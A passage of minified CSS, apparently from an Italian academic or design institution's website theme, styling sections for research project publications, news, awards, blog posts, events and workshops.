.archive-publication-icon{position:absolute;right:0;width:auto}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-title h4,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-type p,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container{padding:0}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem;margin-bottom:1.875rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:1.875rem}}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a{display:block;float:none}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span{display:block;float:none}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-publications .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events{padding:.9375rem 0;border-top:0 solid #dcdcdc;margin:0 1.875rem 3.75rem}@media (max-width:767.98px){.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events{margin:0 .9375rem 3.75rem}}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .research-project-events-title{padding-left:0;padding-right:0;border-top:1px solid #dcdcdc}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .research-project-events-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;text-align:center;margin-top:.3125rem;margin-bottom:1.875rem}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events .single-persona-section{margin:0}.single-progetto-ricerca .section-content .research-project-extra-section .research-project-events h3{margin-bottom:0}.single-progetto-ricerca .section-content .research-project-extra-section h3{font-family:font,Helvetica,Arial,sans-serif}.archive-news.filters-container{margin:.9375rem}@media (max-width:767.98px){.archive-news.filters-container{margin:.9375rem 0}}.single-archive-news{margin-bottom:5.625rem}@media (max-width:767.98px){.single-archive-news{margin-bottom:1.875rem}}.single-archive-news a .single-archive-news-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.single-archive-news a .single-archive-news-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-archive-news a .single-archive-news-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-archive-news a .single-archive-news-image .type-overlay{position:absolute;top:15px;left:15px}.single-archive-news a .single-archive-news-image .type-overlay .wpcf7-submit,.single-archive-news a .single-archive-news-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-news a .single-archive-news-image .type-overlay .wpcf7-submit h4,.single-archive-news a .single-archive-news-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-news a .single-archive-news-info{position:relative}.single-archive-news a .single-archive-news-info .types-list{margin-bottom:.3125rem;padding:0}.single-archive-news a .single-archive-news-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-news a .single-archive-news-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-news a .single-archive-news-info .single-archive-news-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.single-archive-news a .single-archive-news-info .single-archive-news-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-archive-news a .single-archive-news-info .single-archive-news-title{padding:0;display:inline-block;width:100%}.single-archive-news a .single-archive-news-info .single-archive-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-archive-news a:hover .single-archive-news-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.archive-awards{padding:1.875rem 1.875rem 0}@media (max-width:767.98px){.archive-awards{padding:1.875rem .9375rem 0}}.archive-awards .role-title h2{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;padding-bottom:.46875rem;margin-bottom:1.875rem;border-bottom:1px solid #224dff}.archive-awards .single-archive-award{margin-bottom:5.625rem}@media (max-width:767.98px){.archive-awards .single-archive-award{margin-bottom:1.875rem}}.archive-awards .single-archive-award .single-archive-award-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.archive-awards .single-archive-award .single-archive-award-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.archive-awards .single-archive-award .single-archive-award-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.archive-awards .single-archive-award .single-archive-award-image .type-overlay{position:absolute;top:15px;left:15px}.archive-awards .single-archive-award .single-archive-award-image .type-overlay .wpcf7-submit,.archive-awards .single-archive-award .single-archive-award-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .single-archive-award-image .type-overlay .wpcf7-submit h4,.archive-awards .single-archive-award .single-archive-award-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info{position:relative}.archive-awards .single-archive-award .single-archive-award-info .types-list{margin-bottom:.3125rem;padding:0}.archive-awards .single-archive-award .single-archive-award-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .single-archive-award-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title{padding:0;display:inline-block;width:100%;position:relative}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;padding-bottom:.9375rem;border-top:1px solid #828282}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon{position:absolute;top:15px;right:0}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon .minus-icon{display:none}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon .plus-icon{display:block}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg{height:20px}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg polygon,.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a .collapse-icon svg rect{fill:#000}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true]{border-top:1px solid #224dff}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon .minus-icon{display:block}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon .plus-icon{display:none}.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon svg polygon,.archive-awards .single-archive-award .single-archive-award-info .single-archive-award-title a[aria-expanded=true] .collapse-icon svg rect{fill:#224dff}.archive-awards .single-archive-award .award-content .award-description{padding-top:.46875rem;padding-bottom:.46875rem;border-top:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-description p{margin-bottom:0}.archive-awards .single-archive-award .award-content .award-students{padding-top:.46875rem;padding-bottom:.46875rem;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-students .award-label{display:block;font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000;margin-bottom:.9375rem}.archive-awards .single-archive-award .award-content .award-students p{background-color:transparent;border-radius:100px;padding:0 .9375rem;color:#828282;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;margin:.625rem .3125rem .9375rem 0}.archive-awards .single-archive-award .award-content .award-teachers{padding-top:.46875rem;padding-bottom:.46875rem;border-bottom:1px solid #dcdcdc}.archive-awards .single-archive-award .award-content .award-teachers .award-label{display:block;font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000;margin-bottom:.9375rem}.archive-awards .single-archive-award .award-content .award-teachers p{background-color:transparent;border-radius:100px;padding:0 .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .award-content .award-teachers a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.archive-awards .single-archive-award .award-content .award-teachers a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-awards .single-archive-award:hover .single-archive-award-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.single-archive-blog{margin-bottom:5.625rem}@media (max-width:767.98px){.single-archive-blog{margin-bottom:1.875rem}}.single-archive-blog a .single-archive-blog-image{background-color:#f2f2f2;background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin-bottom:.625rem}@media (max-width:767.98px){.single-archive-blog a .single-archive-blog-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-archive-blog a .single-archive-blog-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-archive-blog a .single-archive-blog-image .type-overlay{position:absolute;top:15px;left:15px}.single-archive-blog a .single-archive-blog-image .type-overlay .wpcf7-submit,.single-archive-blog a .single-archive-blog-image .type-overlay button{background-color:transparent;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-blog a .single-archive-blog-image .type-overlay .wpcf7-submit h4,.single-archive-blog a .single-archive-blog-image .type-overlay button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-blog a .single-archive-blog-info{position:relative}.single-archive-blog a .single-archive-blog-info .types-list{margin-bottom:.3125rem;padding:0}.single-archive-blog a .single-archive-blog-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-blog a .single-archive-blog-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-title{padding:0;display:inline-block;width:100%}.single-archive-blog a .single-archive-blog-info .single-archive-blog-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-archive-blog a:hover .single-archive-blog-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.archive-events.filters-container{padding:0 .9375rem;margin:0 1.875rem}@media (max-width:767.98px){.archive-events.filters-container{margin:0 .9375rem}}.single-archive-events{padding:.9375rem 0;border-top:1px solid #dcdcdc;position:relative}.single-archive-events:hover{border-top:1px solid #224dff}.single-archive-events:hover .single-archive-events-type .events-type{color:#224dff;border:1px solid #224dff}.single-archive-events:hover .single-archive-events-type .events-type p{color:#224dff}.single-archive-events:hover .single-archive-events-info{color:#224dff;transition:color .1s ease-in-out}@media (max-width:767.98px){.single-archive-events:hover .single-archive-events-info{margin-bottom:.9375rem}}@media (max-width:767.98px){.single-archive-events:hover .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.single-archive-events:hover .single-archive-events-title h3{color:#224dff}.single-archive-events:hover .single-archive-events-image img{width:33.333vw}.single-archive-events .single-archive-events-info{padding-left:0;color:#000}@media (max-width:767.98px){.single-archive-events .single-archive-events-info{margin-bottom:.9375rem}}.single-archive-events .single-archive-events-info .single-archive-events-dates{padding-bottom:.3125rem;padding-top:.3125rem}.single-archive-events .single-archive-events-info .single-archive-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-archive-events .single-archive-events-info .single-archive-events-dates p{margin:0}.single-archive-events .single-archive-events-type{position:relative;padding-right:0;display:flex;flex-direction:column;align-items:flex-end}@media (max-width:767.98px){.single-archive-events .single-archive-events-type{align-items:flex-start;padding-left:0}}.single-archive-events .single-archive-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;float:right;border:1px solid #828282;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.single-archive-events .single-archive-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-events .single-archive-events-type .events-type:last-child{margin-bottom:0}.single-archive-events .single-archive-events-type .ongoing-event{display:inline-flex;background-color:#224dff;border-radius:100px;padding:.25rem .9375rem;color:#fff;float:right;border:1px solid #224dff;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.single-archive-events .single-archive-events-type .ongoing-event p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}@media (max-width:767.98px){.single-archive-events .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.single-archive-events .single-archive-events-title h3{margin:0;color:#000;transition:color .1s ease-in-out}.single-archive-events .single-archive-events-title.event-title-desktop{display:block}@media (max-width:767.98px){.single-archive-events .single-archive-events-title.event-title-desktop{display:none}}.single-archive-events .single-archive-events-title.event-title-mobile{display:none}@media (max-width:767.98px){.single-archive-events .single-archive-events-title.event-title-mobile{display:block}}.single-archive-events .single-archive-events-image{height:100%;padding-right:0}.single-archive-events .single-archive-events-image img{float:right;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right;width:8.333vw;max-height:30vh;transition:all .3s ease-in-out}.event-thumbnails{position:fixed;z-index:11;right:0;bottom:0;width:calc((100vw - 420px)/12*2 + 75px);min-height:calc((100vw - 420px)/12*2 + 75px);pointer-events:none}.event-thumbnails .thumbnail-container{width:100%;height:100%;position:absolute;transition:all .2s linear;top:calc((100vw - 420px)/12*2 + 75px)}.event-thumbnails .thumbnail-container img{max-width:100%;max-height:100%;position:absolute;bottom:0;right:0}.event-thumbnails .thumbnail-container.thumbnail-up{top:0}.single-event-header{padding:0 1.875rem;margin-bottom:1.875rem}@media (max-width:767.98px){.single-event-header{padding:0 .9375rem}}.single-event-header .single-event-header-wrapper{border-bottom:1px solid #dcdcdc;padding-bottom:1.875rem}@media (max-width:767.98px){.single-event-header .single-event-header-wrapper .image-column img{width:100%}}@media (max-width:767.98px){.single-event-header .single-event-header-wrapper .info-column{margin:.9375rem 0}}.single-event-header .single-event-header-wrapper .single-events-dates{margin-bottom:1.25rem}.single-event-header .single-event-header-wrapper .single-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-event-header .single-event-header-wrapper .single-events-dates p{margin-bottom:0}.single-event-header .single-event-header-wrapper .single-events-type{position:relative;bottom:0}.single-event-header .single-event-header-wrapper .single-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem 0 0;display:table;transition:background-color .1s ease-in-out}.single-event-header .single-event-header-wrapper .single-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-event-header .single-event-header-wrapper .place-column .place-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-event-header .single-event-header-wrapper .place-column p{margin-bottom:0}.archive-smdw-editions{padding:0}.archive-smdw-editions .single-archive-smdw-editions{margin-bottom:3.75rem}.archive-smdw-editions .single-archive-smdw-editions a{color:#000}.archive-smdw-editions .single-archive-smdw-editions a img{margin-bottom:.9375rem}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title{border-bottom:1px solid #dcdcdc;padding-bottom:.9375rem;margin-bottom:.9375rem}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title h3.smdw-editions-subtitle{font-family:font,Helvetica,Arial,sans-serif}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-date p{color:#828282;margin:0}.archive-smdw-editions .single-archive-smdw-editions a:hover h3{color:#000}.archive-smdw-editions .single-archive-smdw-editions a:hover p{color:#828282}.smdw-editions-partners{padding:0 .9375rem}.smdw-editions-partners .smdw-editions-partners-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-title{margin-bottom:.9375rem}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-title p{color:#224dff}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-logos img{padding:0;margin-bottom:.9375rem}}.archive-workshops{margin:0 1.875rem;padding:0 .9375rem}@media (max-width:767.98px){.archive-workshops{margin:0 1.875rem;padding:0}}.archive-workshops .single-archive-workshop{border-top:1px solid #dcdcdc;margin-bottom:1.875rem}.archive-workshops .single-archive-workshop .single-archive-workshop-image{padding:.9375rem 0}.archive-workshops .single-archive-workshop .single-archive-workshop-info{padding-top:.9375rem;margin-bottom:.9375rem}@media (max-width:767.98px){.archive-workshops .single-archive-workshop .single-archive-workshop-info{padding-left:0;padding-right:0}}.archive-workshops .single-archive-workshop .single-archive-workshop-info h3{margin:0;color:#000;line-height:125%}.archive-workshops .single-archive-workshop .single-archive-workshop-info p{color:#000}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people,.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-title{margin-bottom:1.875rem}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td{white-space:nowrap;padding-right:.9375rem}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td:last-child{width:99%}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people .single-archive-workshop-info-people-single p,.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td p{margin:0}.archive-workshops .single-archive-workshop:first-child{border-top:0}.single-workshop{border-top:1px solid #dcdcdc}.single-workshop .single-workshop-page{margin-bottom:1.875rem}.single-workshop .single-workshop-image{padding:.9375rem .9375rem .9375rem 0}.single-workshop .single-workshop-info{padding:.9375rem .46875rem 0;margin-bottom:.9375rem}.single-workshop .single-workshop-info h3{margin:0;color:#000}.single-workshop .single-workshop-info p{color:#000}.single-workshop .single-workshop-info .single-workshop-info-title{margin-bottom:1.875rem}.single-workshop .single-workshop-info .single-workshop-info-title h3{line-height:125%}.single-workshop .single-workshop-info .single-workshop-info-people{margin-bottom:1.875rem}.single-workshop .single-workshop-info .single-workshop-info-people td{padding-right:.9375rem;vertical-align:top}.single-workshop .single-workshop-info .single-workshop-info-people td:last-child{width:99%}.single-workshop .single-workshop-info .single-workshop-info-people .single-workshop-info-people-single p,.single-workshop .single-workshop-info .single-workshop-info-people td p{margin:0}.single-workshop .single-workshop-biography{margin-bottom:.9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop .single-workshop-biography{padding:0 .9375rem}}.single-workshop .single-workshop-biography .single-workshop-biography-container{border-top:1px solid #dcdcdc;padding-top:.9375rem}@media (max-width:767.98px){.single-workshop .single-workshop-biography .single-workshop-biography-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-biography .single-workshop-biography-container .single-workshop-biography-container-content{padding-left:0;padding-right:0}}.single-workshop .single-workshop-biography .single-workshop-biography-container h3{margin-bottom:1.875rem}.single-workshop .single-workshop-credits{margin-bottom:.9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop .single-workshop-credits{padding:0 .9375rem}}.single-workshop .single-workshop-credits .single-workshop-credits-container{border-top:1px solid #dcdcdc;padding-top:.9375rem}@media (max-width:767.98px){.single-workshop .single-workshop-credits .single-workshop-credits-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container-content{padding-left:0;padding-right:0}}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container,.single-workshop .single-workshop-credits .single-workshop-credits-container h3{margin-bottom:1.875rem}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr{border-top:1px solid #dcdcdc}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td{padding-right:.9375rem;vertical-align:top}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td:last-child{width:99%}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td p{margin:0}@media (max-width:767.98px){.single-workshop .single-workshop-partners{padding:0 .9375rem}}@media (max-width:767.98px){.single-workshop .single-workshop-partners .single-workshop-partners-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-partners .single-workshop-partners-container .single-workshop-partners-container-content{padding-left:0;padding-right:0}}.single-workshop-header{padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop-header{padding:0 .9375rem}}.single-workshop-header .single-workshop{border-top:0;border-bottom:1px solid #dcdcdc}@media (max-width:767.98px){.single-workshop-header .single-workshop{margin:0}}.single-workshop-header .single-workshop .single-workshop-image{padding-top:0}@media (max-width:767.98px){.single-workshop-header .single-workshop .single-workshop-image{padding-left:0;padding-right:0}}.single-workshop-header .single-workshop .single-workshop-info{padding-top:0}@media (max-width:767.98px){.single-workshop-header .single-workshop 